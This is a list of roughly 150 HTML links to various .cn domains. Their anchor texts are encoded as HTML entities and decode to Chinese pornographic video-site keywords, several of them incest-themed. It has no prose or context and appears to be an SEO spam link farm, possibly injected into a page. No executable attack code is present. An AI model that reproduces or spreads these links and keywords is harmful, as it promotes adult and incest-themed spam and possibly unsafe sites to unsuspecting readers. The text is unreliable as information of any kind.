<a href="http://jltrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wltabc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://ylsun.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tea86.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejld.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://zaimian.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://weimov.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://film360.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hsh88.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://zoneid.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niubi8.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://kuav.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://hfni.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dz57.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://05308.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eastkole.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://winah.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://workoa.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://lmhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helmx.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://owdrb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://ni21.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://manageredu.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://wanyte.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://redder.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mm60.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://giyk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1746.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jaoj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://9696k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://907w.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ijhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://vivreal.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://aiqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://73mall.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://omqy.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbdent.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://phych.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://benevento.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://91duilian.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://suanlou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://szdscj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krosash.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://dz158.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://46tz.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://muaw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://akjfga.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://bmshb.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nenchun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minru.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzglym.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
